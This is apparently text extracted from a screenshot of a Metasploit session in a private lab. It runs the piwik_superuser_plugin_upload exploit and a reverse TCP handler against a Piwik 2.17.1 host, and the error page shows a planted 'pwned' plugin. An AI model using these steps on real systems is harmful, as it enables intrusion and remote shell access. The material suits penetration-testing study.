 [*] Exploit completed, but no session was created.
msf exploit(piwik_superuser_plugin_upload) > use exploit/multi/handler
msf exploit(handler) > set L
set LISTENERTIMEOUT  set LOGLEVEL
msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set LHOST 192.168.131.128
LHOST => 192.168.131.128
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.131.128:4444
[*] Starting the payload handler...
[*] Sending stage (957487 bytes) to 192.168.131.129
[-] Errno::ECONNRESET Connection reset by peer - SSL_accept
192.168.131.129/piwik217/index.php
搜索
A fatal error occurred
The following error just broke Piwik (v2.17.1):
Allowed memory size of 134217728 bytes exhausted (tried to allocate 798756353 bytes)
in
/var/www/html/piwik217/plugins/pwned/pwned.php line 31
https://fuping.site